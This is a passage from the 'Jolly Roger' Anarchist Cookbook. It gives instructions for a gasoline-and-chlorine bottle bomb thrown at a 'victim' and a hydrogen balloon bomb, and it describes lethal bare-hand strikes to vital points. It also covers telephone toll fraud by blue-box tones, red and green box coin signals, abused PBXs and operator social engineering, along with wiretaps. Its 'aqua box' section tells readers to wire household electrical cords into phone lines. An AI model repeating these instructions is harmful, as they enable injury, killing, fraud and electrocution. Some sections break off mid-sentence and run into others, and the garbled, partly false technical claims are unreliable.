Zinc Chloride.....................................................Tinner's Fluid
Zinc Sulfate.......................................................White Vitriol

## 32. Phone Taps — by The Jolly Roger

Here is some info on phone taps. In this file is a schematic for a simple wiretap & instructions for hooking up a small tape recorder control relay to the phone line.

First, I will discuss taps a little. There are many different types of taps. There are transmitters, wired taps, and induction taps to name a few. Wired and wireless transmitters must be physically connected to the line before they will do any good. Once a wireless tap is connected to the line, it can transmit all conversations over a limited reception range. The phones in the house can even be modifies to pick up conversations in the room and transmit them too! These taps are usually powered off of the phone line, but can have an external power source. You can get more information on these taps by getting an issue of Popular Communications and reading through the ads. Wired taps, on the other hand, need no power source, but a wire must be run from the line to the listener or to a transmitter. There are obvious advantages of wireless taps over wired ones. There is one type of wireless tap that looks like a normal telephone mike. All you have to do is replace the original mike with this and it will transmit all conversations! There is also an exotic type of wired tap known as the 'Infinity Transmitter' or 'Harmonica Bug'. In order to hook one of these, it must be installed inside the phone. When someone calls the tapped phone & *before* it rings and blows a whistle over the line, the transmitter picks up the phone via a relay. The mike on the phone is activated so that the caller can hear all of the conversations in the room. There is a sweep tone test at 415/BUG-1111 which can be used to detect one of these taps. If one of these is on your line & the test # sends the correct tone, you will hear a click. Induction taps have one big advantage over taps that must be physicallythe explosion that depends on how short your wick is, and, if a homemade wick is being used, its burning speed. But if you get it right... and your enemy is close enough......... BBBBBBBOOOOOOOOOOOOOOOOOOOOOOOOMMMM!

## 34. A different kind of Molitov Cocktail by The Jolly Roger

Here is how you do it:

1. Get a coke bottle & fill it with gasoline about half full.

2. Cram a piece of cloth into the neck of it nice and tight.

3. Get a chlorine tablet and stuff it in there. You are going to have to force it because the tablets are bigger than the opening of the bottle.

4. Now find a suitable victim and wing it in their direction. When it hits the pavement or any surface hard enough to break it, and the chlorine and gasoline mix..... BOOM!!!!!!

## 35. Phone Systems Tutorial by The Jolly Roger

To start off, we will discuss the dialing procedures for domestic as well as international dialing. We will also take a look at the telephone numbering plan.

*North American Numbering Plan*

In North America, the telephone numbering plan is as follows:

- 3 digit Numbering Plan Area (NPA) code , i.e., area code
- 7 digit telephone number consisting of a 3 digit Central Office (CO) code plus a 4 digit station number

These 10 digits are called the network address or destination code. It is in the format of:

```
  Area Code      Telephone #
  ---------      -----------

     N*X          NXX-XXXX
```

Where: N = a digit from 2 to 9  
 * = the digit 0 or 1  
 X = a digit from 0 to 9

*Area Codes*

Check your telephone book or the separate listing of area codes found on many bbs's. Here are the special area codes (SAC's):

510 - TWX (USA)  
610 - TWX (Canada)  
700 - New Service  
710 - TWX (USA)  
800 - WATS  
810 - TWX (USA)  
900 - DIAL-IT Services  
910 - TWX (USA)

The other area codes never cross state lines, therefore each state must have at least one exclusive NPA code. When a community is split by a state line, the CO numbers are often interchangeable (i.e., you can dial the same number from two different area codes).

TWX (Telex II) consists of 5 teletype-writer area codes. They are owned by Western Union. These SAC's may only be reached via other TWX machines. These run at 110 baud (last I checked! They are most likely faster now!). Besides the TWX numbers, these machines are routed to normal telephone numbers. TWX machines always respond with an answerback. For example, WU's FYI TWX # is (910) 279-5956. The answerback for this service is "WU FYI MAWA".

If you don't want to but a TWX machine, you can still send TWX messages using Easylink [800/325-4112]. However you are gonna have to hack your way onto this one!700:

700 is currently used by AT&T as a call forwarding service. It is targeted towards salesmen on the run. To understand how this works, I'll explain it with an example. Let's say Joe Q. Salespig works for AT&T security and he is on the run chasing a phreak around the country who royally screwed up an important COSMOS system. Let's say that Joe's 700 # is (700) 382-5968. Every time Joe goes to a new hotel (or most likely SLEAZY MOTEL), he dials a special 700 #, enters a code, and the number where he is staying. Now, if his boss received some important info, all he would do is dial (700) 382-5968 and it would ring wherever Joe last programmed it to. Neat, huh?

800:

This SAC is one of my favorites since it allows for toll free calls. INWARD WATS (INWATS), or Inward Wide Area Telecommunications Service is the 800 numbers that we are all familiar with. 800 numbers are set up in service areas or bands. There are 6 of these. Band 6 is the largest and you can call a band 6 # from anywhere in the US except the state where the call is terminated (that is why most companies have one 800 number for the country and then another one for their state.) Band 5 includes the 48 contiguous states. All the way down to band 1 which includes only the states contiguous to that one. Therefore, less people can reach a band 1 INWATS number than a band 6 number.

Intrastate INWATS #'s (i.e., you can call it from only 1 state) always have a 2 as the last digit in the exchange (i.e., 800-NX2-XXXX). The NXX on 800 numbers represent the area where the business is located. For example, a number beginning with 800-431 would terminate at a NY CO.

800 numbers always end up in a hunt series in a CO. This means that it tries the first number allocated to the company for their 800 lines; if this is busy, it will try the next number, etc. You must have a minimum of 2 lines for each 800 number. For example, Travelnet uses a hunt series. If you dial (800) 521-8400, it will first try the number associated with 8400; if it is busy it will go to the next available port, etc. INWATS customers are billed by the number of hours of calls made to their number.

OUTWATS (OUTWARD WATS): OUTWATS are for making outgoing calls only. Large companies use OUTWATS since they receive bulk-rate discounts. Since OUTWATS numbers cannot have incoming calls, they are in the format of:

(800) *XXX-XXXX

Where * is the digit 0 or 1 (or it may even be designated by a letter) which cannot be dialed unless you box the call. The *XX identifies the type of service and the areas that the company can call.

Remember:

INWATS + OUTWATS = WATS EXTENDER

900:

This DIAL-IT SAC is a nationwide dial-it service. It is use for taking television polls and other stuff. The first minute currently costs an outrageous 50-85 cents and each additional minute costs 35-85 cents. He'll take in a lot of revenue this way!

Dial (900) 555-1212 to find out what is currently on this service.

*CO CODES*

These identify the switching office where the call is to be routed. The following CO codes are reserved nationwide:

- 555 - directory assistance
- 844 - time. These are now in!
- 936 - weather the 976 exchange
- 950 - future services
- 958 - plant test
- 959 - plant test
- 970 - plant test (temporary)
- 976 - DIAL-IT services

Also, the 3 digit ANI & ringback #'s are regarded as plant test and are thus reserved. These numbers vary from area to area.

You cannot dial a 0 or 1 as the first digit of the exchange code (unless using a blue box!). This is due to the fact that these exchanges (000-199) contains all sorts of interesting shit such as conference #'s, operators, test #'s, etc.

950:

Here are the services that are currently used by the 950 exchange:1000 - SPC
1022 - MCI Execunet
1033 - US Telephone
1044 - Allnet
1066 - Lexitel
1088 - SBS Skyline

These SCC's (Specialized Common Carriers) are free from fortress phones! Also, the 950 exchange will probably be phased out with the introduction of Equal Access.

Plant Tests:

These include ANI, Ringback, and other various tests.

976:

Dial 976-1000 to see what is currently on the service. Also, many bbs's have listings of these numbers.

N11 codes:
----------
Bell is trying to phase out some of these, but they still exist in most areas.

011 - international dialing prefix
211 - coin refund operator
411 - directory assistance
611 - repair service
811 - business office
911 - EMERGENCY

*International Dialing*

With International Dialing, the world has been divided into 9 numbering zones. To make an international call, you must first dial: International Prefix + Country c ode + National number.

In North America, the international dialing prefix is 011 for station-to-station calls. If you can dial International numbers directly in your area then you have International Direct Distance Dialing (IDDD).

The country code, which varies from 1 to 3 digits, always has the world numbering zone as the first digit. For example, the country code for the United Kingdom is 44, thus it is in world numbering zone 4. Some boards may contain a complete listing of other country codes, but here I give you a few:

1 - North America (US, Canada, etc.)
20 - Egypt
258 - Mozambique
34 - Spain
49 - Germany
52 - Mexico (southern portion)
7 - USSR
81 - Japan
98 - Iran (call & hassle those bastards!)

If you call from an area other than North America, the format is generally the same. For example, let's say that you wanted to call the White House from Switzerland to tell the president that his numbered bank account is overdrawn (it happens, you know!). First you would dial 00 (the SWISS international dialing prefix), then 1 (the US country code), followed by 202-456-1414 (the national number for the White House. Just ask for Georgy and give him the bad news!)

Also, country code 87 is reserved for Maritime mobile service, i.e., calling ships:

871 - Marisat (Atlantic)
871 - Marisat (Pacific)
872 - Marisat (Indian)

International Switching:
------------------------In North America there are currently 7 no. 4 ESS's that perform the duty of ISC (Inter-nation Switching Centers). All international calls dialed from numbering zone 1 will be routed through one of these "gateway cities". They are:

182 - White Plains, NY
183 - New York, NY
184 - Pittsburgh, PA
185 - Orlando, Fl
186 - Oakland, CA
187 - Denver, CO
188 - New York, NY

The 18X series are operator routing codes for overseas access (to be further discussed with blue boxes). All international calls use a signaling service called CCITT. It is an international standard for signaling.

OK.. there you go for now! If you want to read more about this, read part two which is the next file #36 in the Jolly Roger's cookbook!

## **36. Phone Systems Tutorial part II by The Jolly Roger**

Part II will deal with the various types of operators, office hierarchy, & switching equipment.

*Operators*

There are many types of operators in the network and the more common ones will be discussed.

TSPS Operator:

The TSPS [(Traffic Service Position System) as opposed to This Shitty Phone Service] Operator is probably the bitch (or bastard, for the female liberationists out there) that most of us are used to having to deal with. Here are his/her responsibilities:

1.Obtaining billing information for calling card or third number calls

2.Identifying called customer on person-to-person calls.

3.Obtaining acceptance of charges on collect calls.

4.Identifying calling numbers. This only happens when the calling number is not automatically recorded by CAMA(Centralized Automatic Message Accounting) & forwarded from the local office. This could be caused by equipment failures (ANIF- Automatic Number Identification Failure) or if the office is not equipped for CAMA (ONI- Operator Number Identification).

I once had an equipment failure happen to me & the TSPS operator came on and said, "What number are you calling FROM?" Out of curiosity, I gave her the number to my CO, she thanked me & then I was connected to a conversation that appeared to be between a frame man & his wife. Then it started ringing the party I wanted to originally call & everyone phreaked out (excuse the pun). I immediately dropped this dual line conference!

You should not mess with the TSPS operator since she KNOWS which number that you are calling from. Your number will show up on a 10-digit LED read-out (ANI board). She also knows whether or not you are at a fortress phone & she can trace calls quite readily! Out of all of the operators, she is one of the MOST DANGEROUS.

INWARD operator:

This operator assists your local TSPS ("0") operating connecting calls. She will never question a call as long as the call is within HER SERVICE AREA. She can only be reached via other operators or by a blue box. From a blue box, you would dial KP+NPA+121+ST for the INWARD operator that will help you connect any calls within that NPA only. (Blue Boxing will be discussed in a future file).

DIRECTORY ASSISTANCE Operator:

This is the operator that you are connected to when you dial: 411 or NPA-555-1212. She does not readily know where you are calling from. She does not have access to unlisted numbers, but she DOES know if an unlisted # exists for a certain listing.

There is also a directory assistance operator for deaf people who use teletypewriters. If your modem can transfer BAUDOT [(45« baud). One modem that I know of that will do this is the Apple Cat acoustic or the Atari 830 acoustic modem. Yea I know they are hard to find... but if you want to do this.. look around!) then you can call him/her up and have an interesting conversation. The number is: 800-855-1155. They use thestandard Telex abbreviations such as GA for go ahead. they tend to be nicer and will talk longer than your regular operators. Also, they are more vulnerable into being talked out of information through the process of "social engineering" as Chesire Catalyst would put it.

Unfortunately, they do not have access to much. I once bullshitted with one of these operators a while back and I found out that there are 2 such DA offices that handle TTY. One is in Philadelphia and the other is in California. They have approx. 7 operators each. Most of the TTY operators think that their job is
boring (based on an official "BIOC poll"). They also feel that they are under-paid. They actually call up a regular DA number to process your request (sorry, no fancy computers!)

Other operators have access to their own DA by dialing KP+NPA+131+ST (MF).

CN/A operators:

CN/A Operators are operators that do exactly the opposite of what directory assistance operators are for. In my experience, these operators know more than the DA op's do & they are more susceptible to "social engineering." It is possible to bullshit a CN/A operator for the NON-PUB DA number (i.e., you give them the name & they give you the unlisted number. See the article on unlisted numbers in this cookbook for more info about them.). This is due to the fact that they assume that you are a fellow company employee. Unfortunately, the AT&T breakup has resulted in the break-up of a few NON-PUB DA numbers and policy changes in CN/A.

INTERCEPT Operator:

The intercept operator is the one that you are connected to when there are not enough recordings available to tell you that the number has been disconnected or changed. She usually says, "What number you calling?" with a foreign accent. This is the lowest operator lifeform. Even though they don't know where you are calling from, it is a waste or your time to try to verbally abuse them since they usually understand very little English anyway.

Incidentally, a few area DO have intelligent INTERCEPT Operators.

OTHER Operators:

And then there are the: Mobile, Ship-to-Shore, Conference, Marine Verify, "Leave Word and Call Back", Rout & Rate (KP+800+141+1212+ST), & other special operators who have one purpose or another in the network.

Problems with an Operator:

Ask to speak to their supervisor... or better yet the Group Chief (who is the highest ranking official in any office) who is the equivalent of the Madame in a whorehouse.

By the way, some CO's that will allow you to dial a 0 or 1 as the 4th digit, will also allow you to call special operators & other fun Tel. Co. numbers without a blue box. This is very rare, though! For example, 212-121-1111 will get you a NY Inward Operator.

*Office Hierarchy*

Every switching office in North America (the NPA system), is assigned an office name and class. There are five classes of offices numbered 1 through 5. Your CO is most likely a class 5 or end office. All long-distance (Toll) calls are switched by a toll office which can be a class 4, 3, 2, or 1 office. There is also a class 4X office called an intermediate point. The 4X office is a digital one that can have an unattended exchange attached to it (known as a Remote Switching Unit (RSU)).

The following chart will list the Office #, name, & how many of those office exist (to the best of my knowledge) in North America:

| Class | Name | Abb | Number Existing |
|---|---|---|---|
| 1 | Regional Center | RC | 12 |
| 2 | Sectional Center | SC | 67 |
| 3 | Primary Center | PC | 230 |
| 4 | Toll Center | TC | 1,300 |
| 4P | Toll Point | TP | N/A |
| 4X | Intermediate Point | IP | N/A |
| 5 | End Office | EO | 19,000 |
| 6 | RSU | RSU | N/A |

When connecting a call from one party to another, the switching equipment usually tries to find the shortest route between the class 5 end office of the caller & the class 5 end office of the called party. If no inter-office trunks exist between the two parties, it will then move upward to the next highest office for servicing calls (Class 4). If the Class 4 office cannot handle the call by sending it to another Class 4 or 5 office, it will then be sent to the next highest office in the hierarchy (3). The switching equipment first uses the high-usage interoffice trunk groups, if they are busy then it goes to the final; trunk groups on the next highest level. If the call cannot be connected, you will probably get a re-order[120 IPM (interruptions per minute) busy signal] signal. At this time, the guys at Network Operations are probably shitting in their pants and trying to avoid the dreaded Network Dreadlock (as seen on TV!).

It is also interesting to note that 9 connections in tandem is called ring-around-the-rosy and it has never occurred in telephone history. This would cause an endless loop connection [a neat way to really screw up the network].

The 10 regional centers in the US & the 2 in Canada are all interconnected. they form the foundation of the entire telephone network. Since there are only 12 of them, they are listed below:

| Class 1 Regional Office Location | NPA |
|---|---|
| Dallas 4 ESS | 214 |
| Wayne, PA | 215 |
| Denver 4T | 303 |
| Regina No. 2SP1-4W (Canada) | 306 |
| St. Louis 4T | 314 |
| Rockdale, GA | 404 |
| Pittsburgh 4E | 412 |
| Montreal No. 1 4AETS (Canada) | 504 |

## 37. Basic Alliance Teleconferencing — by The Jolly Roger

*Introduction:*

This phile will deal with accessing, understanding and using the Alliance Teleconferencing Systems. It has many sections and for best use should be printed out.

*Alliance:*

Alliance Teleconferencing is an independent company which allows the general public to access and use it's conferencing equipment. Many rumors have been floating around that Alliance is a subsidiary of AT&T. Well, they are wrong. As stated above, Alliance is an entirely independent company. They use sophisticated equipment to allow users to talk to many people at once.

*The Number:*

Alliance is in the 700 exchange, thus it is not localized, well, not in a way. Alliance is only in certain states, and only residents of these certain states can access by dialing direct. This, however, will be discussed in a later chapter. The numbers for alliance are as follows:

```
0-700-456-1000 (Chicago)
          -1001 (Los Angeles)
          -1002 (Chicago)
          -1003 (Houston)
          -2000 (?)
          -2001 (?)
          -2002 (?)
          -2003 (?)
          -3000 (?)
          -3001 (?)
          -3002 (?)
          -3003 (?)
```

The locations of the first 4 numbers are known and I have stated them. However, the numbers in the 200x and 300x are not definitely known. Rumor has it that the pattern repeats itself but this has not been proven.

*Dialing:*

As stated before, Alliance is only in certain stated and only these states can access them via dialing direct. However, dialing direct causes your residence to be charged for the conference and conference bills are not low!!!

Therefore, many ways have been discovered to start a conference without having it billed to ones house. They are as follows:

1. Dialing through a PBX.
2. Incorporating a Blue Box.
3. Billing to a loop.
4. Billing to a forwarded call.

I am sure there are many more, but these are the four I will deal with.

*Dialing through a PBX:*Probably the easiest method of creating a free conference is through a PBX. Simply call one in a state that has Alliance, input the PBX's code, dial 9 for an outside line and then dial alliance. An example of this would be:

PBX: 800-241-4911

When it answers it will give you a tone. At this tone input your code.

Code: 1234

After this you will receive another tone, now dial 9 for an outside line.
You will now hear a dial tone. Simply dial Alliance from this point and
the conference will be billed to the PBX.

*Using a Blue Box:*

Another rather simple way of starting a conference is with a Blue Box. The following procedure is how to box a conference:

Dial a number to box off of. In this example we will use 609-609-6099 When the party answers hit 2600hz. This will cause the fone company's equipment to think that you have hung up. You will hear a <beep><kerchunk> You have now 'seized' a trunk. After this, switch to multi-frequency and dial:

KP-0-700-456-x00x -ST

- KP = KP tone on Blue Box
- x = variable between 1 and 3
- ST = ST tone on Blue Box

The equipment now thinks that the operator has dialed Alliance from her switchboard and the conference shall be billed there. Since Blue Boxing is such a large topic, this is as far as I will go into it's uses.

*Billing to a loop:*

A third method of receiving a free conference is by billing out to a loop. A loop is 2 numbers that when two people call, they can talk to each other. You're saying woop-tee-do right? Wrong! Loops can be <very> useful to phreaks. First, dial alliance direct. After going through the beginning procedure, which will be discussed later in this tutorial, dial 0 and wait for an Alliance operator. When she answers tell her you would like to bill the conference to such and such a number. (A loop where your phriend is on the other side) She will then call that number to receive voice verification. Of course your phriend will be waiting and will accept the charges. Thus, the conference is billed to the loop.

*Billing to call forwarding:*

When you dial a number that is call forwarded, it is first answered by the original location, then forwarded. The original location will hang up if 2600hz is received from only one end of the line. Therefore, if you were to wait after the forwarded residence answered, you would receive the original location's dial tone.

Example:
Dial 800-325-4067

The original residence would answer, then forward the call, a second type of ringing would be heard. When this second residence answers simply wait until they hang up. After about twenty seconds you will then receive the original residence's dial tone since it heard 2600hz from one end of the line. Simply dial Alliance from this point and the conference will be billed to the original residence. These are the four main ways to receive a free conference. I am sure
many more exist, but these four are quite handy themselves.

*Logon Procedure:*

Once Alliance answers you will hear a two-tone combination. This is their way of saying 'How many people do you want on the conference dude?' Simply type in a 2-digit combination, depending on what bridge of Alliance you are on, between 10 and 59. After this either hit '*' to cancel the conference size and input another or hit '#' to continue. You are now in Alliance Teleconferencing and are only seconds away from having your own roaring conference going strong!!!

*Dialing in Conferees:*

To dial your first conferee, dial 1+npa+pre+suff and await his/her answer.

npa = area code
pre = prefix
suff = suffix

If the number is busy, or if no one answers simply hit '*' and your call will be aborted. But, if they do answer, hit the '#' key. This will add them to the conference. Now commence dialing other conferees.*Joining Your Conference:*

To join your conference from control mode simply hit the '#' key. Within a second or two you will be chatting with all your buddies. To go back into control mode, simply hit the '#' key again.

*Transferring Control:*

To transfer control to another conferee, go into control mode, hit the # 6+1+npa+pre+suff of the conferee you wish to give control to. If after, you wish to abort this transfer hit the '*' key.

NOTE: Transfer of control is often not available. When you receive a message stating this, you simply cannot transfer control.

*Muted Conferences:*

To request a muted conference simply hit the 9 key. I am not exactly sure what a muted conference is but it is probably a way to keep unwanted eavesdroppers from listening in.

*Dialing Alliance Operators:*

Simply dial 0 as you would from any fone and wait for the operator to answer.

*Ending Your Conference:*

To end your conference all together, that is kick everyone including yourself off, go into control mode and hit '*'...after a few seconds simply hang up. Your conference is over.

*Are Alliance Operators Dangerous?*

No. Not in the least. The worst they can do to you while you are having a conference is drop all conferees including yourself. This is in no way harmful, just a little aggravating.

*Alliance and Tracing:*

Alliance can trace, as all citizens of the United States can. But this has to all be pre-meditated and AT&T has to be called and it's really a large hassle, therefore, it is almost never done. Alliance simply does not want it known that teenagers are phucking them over. The only sort of safety equipment Alliance has on-line is a simple pen register. This little device simply records all the numbers of the conferees dialed. No big deal. All Alliance can do is call up that persons number, threaten and question. However, legally, they can do nothing because all you did was answer your fone.

NOTE: Almost all instructions are told to the person in command by Alliance recordings. A lot of this tutorial is just a listing of those commands plus information gathered by either myself or the phellow phreaks of the world!!!

## 38. Aqua Box Plans by The Jolly Roger

Every true phreaker lives in fear of the dreaded FBI 'Lock In Trace'. For a long time, it was impossible to escape from the Lock In Trace. This box does offer an escape route with simple directions to it. This box is quite a simple concept, and almost any phreaker with basic electronics knowledge can construct and use it.

*The Lock In Trace*

A lock in trace is a device used by the FBI to lock into the phone users location so that he can not hang up while a trace is in progress. For those of you who are not familiar with the concept of 'locking in', then here's a brief description. The FBI can tap into a conversation, sort of like a three-way call connection. Then, when they get there, they can plug electricity into the phone line. All phone connections are held open by a certain voltage of electricity. That is why you sometimes get static and faint connections when you are calling far away, because the electricity has trouble keeping the line up. What the lock in trace does is cut into the line and generate that same voltage straight into the lines. That way, when you try and hang up, voltage is retained. Your phone will ring just like someone was calling you even after you hang up. (If you have call waiting, you should understand better about that, for call waiting intercepts the electricity and makes a tone that means someone is going through your line. Then, it is a matter of which voltage is higher. When you push down the receiver, then it see-saws the electricity to the other side. When you have a person on each line it is impossible to hang up unless one or both of them will hang up. If you try to hang up, voltage is retained, and your phone will ring. That should give you an understanding of how calling works. Also, when electricity passes through a certain point on your phone, the electricity causes a bell to ring, or on some newer phones an electronic ring to sound.) So, in order to eliminate the trace, you somehow must lower the voltage level on your phone line. You should know that every time someone else picks up the phone line, then the voltage does decrease a little. In the first steps of planning this out, Xerox suggested getting about a hundred phones all hooked into the same line that could all be taken off the hook at the same time. That would greatly decrease the voltage level. That is also why most three-way connections that are using the bell service three way calling (which is only $3 a month) become quite faint after a while. By now, you should understand the basic idea. You have to drain all of the power out of the line so the voltage can not be kept up. Rather sudden draining of power could quickly short out the FBI voltage machine, because it was only built to sustain the exact voltage necessary to keep the voltage out. For now, imagine this. One of the normal Radio Shack generators that you can go pick up that one end of the cord that hooks into the central box has a phone jack on it and the other has an electrical plug. This way, you can "flash" voltage through the line, but cannot drain it. So, some modifications have to be done.*Materials*

A BEOC (Basic Electrical Output Socket), like a small lamp-type connection, where you just have a simple plug and wire that would plug into a light bulb. One of cords mentioned above, if you can't find one then construct your own... Same voltage connection, but the restrainer must be built in (I.E. The central box) Two phone jacks (one for the modem, one for if you are being traced to plug the aqua box into) Some creativity and easy work.

Notice: No phones have to be destroyed/modified to make this box, so don't go out and buy a new phone for it!

*Procedure*

All right, this is a very simple procedure. If you have the BEOC, it could drain into anything: a radio, or whatever. The purpose of having that is you are going to suck the voltage out from the phone line into the electrical appliance so there would be no voltage left to lock you in with.

1. Take the connection cord. Examine the plug at the end. It should have only two prongs. If it has three, still, do not fear. Make sure the electrical appliance is turned off unless you want to become a crispy critter while making this thing. Most plugs will have a hard plastic design on the top of them to prevent you from getting in at the electrical wires inside. Well, remove it. If you want to keep the plug (I don't see why...) then just cut the top off. When you look inside, Low and Behold, you will see that at the base of the prongs there are a few wires connecting in. Those wires conduct the power into the appliance. So, you carefully unwrap those from the sides and pull them out until they are about an inch ahead of the prongs. If you don't want to keep the jack, then just rip the prongs out. If you are, cover the prongs with insulation tape so they will not connect with the wires when the power is being drained from the line.

2. Do the same thing with the prongs on the other plug, so you have the wires evenly connected. Now, wrap the end of the wires around each other. If you happen to have the other end of the voltage cord hooked into the phone, stop reading now, you're too fucking stupid to continue. After you've wrapped the wires around each other, then cover the whole thing with the plugs with insulating tape. Then, if you built your own control box or if you bought one, then cram all the wires into it and reclose it. That box is your ticket out of this.

3. Re-check everything to make sure it's all in place. This is a pretty flimsy connection, but on later models when you get more experienced at it then you can solder away at it and form the whole device into one big box, with some kind of cheap Mattel hand-held game inside to be the power connector. In order to use it, just keep this box handy. Plug it into the jack if you want, but it will slightly lower the voltage so it isn't connected. When you plug it in, if you see sparks, unplug it and restart the whole thing. But if it just seems fine then leave it.

Use
----

Now, so you have the whole thing plugged in and all... Do not use this unless the situation is desperate! When the trace has gone on, don't panic, unplug your phone, and turn on the appliance that it was hooked to. It will need energy to turn itself on, and here's a great source... The voltage to keep a phone line open is pretty small and a simple light bulb should drain it all in and probably short the FBI computer at the same time.

**39. Hindenberg Bomb by The Jolly Roger**

Needed:

- 1 Balloon
- 1 Bottle
- 1 Liquid Plumber
- 1 Piece Aluminum foil
- 1 Length Fuse

Fill the bottle 3/4 full with Liquid Plumber and add a little piece of aluminum foil to it. Put the balloon over the neck of the bottle until the balloon is full of the resulting gas. This is highly flammable hydrogen. Now tie the balloon. Now light the fuse, and let it rise. When the fuse contacts the balloon, watch out!!!

**40. How to Kill Someone with your Bare Hands by The Jolly Roger**

This file will explain the basics of hand-to-hand combat, and will tell of the best places to strike and kill an enemy. When engaged in hand-to-hand combat, your life is always at stake. There is only one purpose in combat, and that is to kill your enemy. Never face an enemy with the idea of knocking him out. The chances are extremely good that he will kill YOU instead. When a weapon is not available, one must resort to the full use of his natural weapons. The natural weapons are:

1. The knife edge of your hands.
2. Fingers folded at the second joint or knuckle.
3. The protruding knuckle of your second finger.
4. The heel of your hand.
5. Your boot6.Elbows
7.Knees
8.Your Teeth.

Attacking is a primary factor. A fight was never won by defensive action. Attack with all of your strength. At any point or any situation, some vulnerable point on your enemies body will be open for attack. Do this while screaming as screaming has two purposes.

1.To frighten and confuse your enemy.
2.To allow you to take a deep breath which, in turn, will put more oxygen in your blood stream.

Your balance and balance of your enemy are two important factors; since, if you succeed in making your enemy lose his balance, the chances are nine to one that you can kill him in your next move. The best over-all stance is where your feet are spread about shoulders width apart, with your right foot about a foot ahead of the left. Both arms should be bent at the elbows parallel to each other. Stand on the balls of your feet and bend your waist slightly. Kind of like a boxer's crouch. Employing a sudden movement or a scream or yell can throw your enemy off-balance. There are many vulnerable points of the body. We will cover them now:

Eyes: Use your fingers in a V-shape and attack in gouging motion.

Nose:(Extremely vulnerable) Strike with the knife edge of the hand along the bridge, which will cause breakage, sharp pain, temporary blindness, and if the blow is hard enough, death. Also, deliver a blow with the heel of your hand in an upward motion, this will shove the bone up into the brain causing death.

Adam's Apple: This spot is usually pretty well protected, but if you get the chance, strike hard with the knife edge of your hand. This should sever the wind-pipe, and then it's all over in a matter of minutes.

Temple: There is a large artery up here, and if you hit it hard enough, it will cause death. If you manage to knock your enemy down, kick him in the temple, and he'll never get up again.

Back of the Neck: A rabbit punch, or blow delivered to the base of the neck can easily break it, but to be safe, it is better to use the butt of a gun or some other heavy blunt object.

Upper lip: A large network of nerves are located. These nerves are extremely close to the skin. A sharp upward blow will cause extreme pain, and unconsciousness.

Ears: Coming up from behind an enemy and cupping the hands in a clapping motion over the victims ears can kill him immediately. The vibrations caused from the clapping motion will burst his eardrums, and cause internal bleeding in the brain.

Groin: A VERY vulnerable spot. If left open, get it with knee hard, and he'll buckle over very fast.

Kidneys: A large nerve that branches off to the spinal cord comes very close to the skin at the kidneys. A direct blow with the knife edge of your hand can cause death.

There are many more ways to kill and injure an enemy, but these should work best for the average person. This is meant only as information and I would not recommend that you use this for a simple High School Brawl. Use these methods only, in your opinion, if your life is in danger. Any one of these methods could very easily kill or cause permanent damage to someone. One more word of caution, you should practice these moves before using them on a dummy, or a mock battle with a friend. (You don't have to actually hit him to practice, just work on accuracy.)

## **41. Phone Systems Tutorial III by The Jolly Roger**

*Preface:*

This article will focus primarily on the standard western electric single- Slot coin telephone (aka fortress fone) which can be divided into 3 types:

- dial-tone first (dtf)
- coin-first (cf): (i.e., it wants your $ before you receive a dial tone)
- dial post-pay service (pp): you payafter the party answers

*Depositing coins (slugs):*

Once you have deposited your slug into a fortress, it is subjected to a Gamut of tests. The first obstacle for a slug is the magnetic trap. This will stop any light-weight magnetic slugs and coins. If it passes this, the slug is then classified as a nickel, dime, or Quarter. Each slug is then checked for appropriate size and weight. If These tests are passed, it will then travel through a nickel, dime, or quarter Magnet as appropriate. These magnets set up an eddy current effect which Causes coins of the appropriate characteristics to slow down so they Will follow the correct trajectory. If all goes well, the coin will follow the Correct path (such as bouncing off of the nickel anvil) where it will Hopefully fall into the narrow accepted coin channel. The rather elaborate tests that are performed as the coin travels down the Coin chute will stop most slugsand other undesirable coins, such as Pennies, which must then be retrieved using the coin release lever. If the slug miraculously survives the gamut, it will then strike the Appropriate totalizer arm causing a ratchet wheel to rotate once for every 5-cent increment (e.g., a quarter will cause it to rotate 5 times). The totalizer then causes the coin signal oscillator to readout a dual-frequency signal indicating the value deposited to acts (a computer) or the Tsps operator. These are the same tones used by phreaks in the infamous red boxes. For a quarter, 5 beep tones are outpulsed at 12-17 pulses per second (pps). A dime causes 2 beep tones at 5 - 8« pps while a nickel causes one beep tone at 5 - 8« pps. A beep consists of 2 tones: 2200 + 1700 hz. A relay in the fortress called the "B Relay" (yes, there is also an 'a relay') places a capacitor across the speech circuit during totalizer readout to prevent the "customer" from hearing the red box tones. In older 3 slot phones: one bell (1050-1100 hz) for a nickel, two bells for a dime, and one gong (800 hz) for a quarter are used instead of the modern dual-frequency tones.

*TSPS & ACTS*

While fortresses are connected to the co of the area, all transactions are handled via the traffic service position system (tsps). In areas that do not have acts, all calls that require operator assistance, such as calling card and collect, are automatically routed to a tsps operator position. In an effort to automate fortress service, a computer system known as automated coin toll service (acts) has been implemented in many areas. Acts listens to the red box signals from the fones and takes appropriate action. It is acts which says, "two dollars please (pause) please deposit two dollars for the next ten seconds" (and other variations). Also, if you talk for more than three minutes and then hang-up, acts will call back and demand your money. Acts is also responsible for automated calling card service. Acts also provide trouble diagnosis for craftspeople (repairmen specializing in fortresses). For example, there is a coin test which is great for tuning up red boxes. In many areas this test can be activated by dialing 09591230 at a fortress (thanks to karl marx for this information). Once activated it will request that you deposit various coins. It will then identify the coin and outpulse the appropriate red box signal. The coins are usually returned when you hang up. To make sure that there is actually money in the fone, the co initiates a "ground test" at various times to determine if a coin is actually in the fone. This is why you must deposit at least a nickel in order to use a red box!

*Green Boxes:*

Paying the initial rate in order to use a red box (on certain fortresses) left a sour taste in many red boxer's mouths thus the green box was invented. The green box generates useful tones such as coin collect, coin return, and ringback. These are the tones that acts or the tsps operator would send to The co when appropriate. Unfortunately, the green box cannot be used at a fortress station but it must be used by the called party.

Here are the tones:

| | |
|---|---|
| Coin Collect | 700 + 1100 Hz |
| Coin Return | 1100 + 1700 Hz |
| Ringback | 700 + 1700 Hz |

Before the called party sends any of these tones, an operator released signal should be sent to alert the MF detectors at the co. This can be accomplished by sending 900 + 1500 hz or a single 2600 hz wink (90 ms) followed by a 60 ms gap and then the appropriate signal for at least 900 Ms.

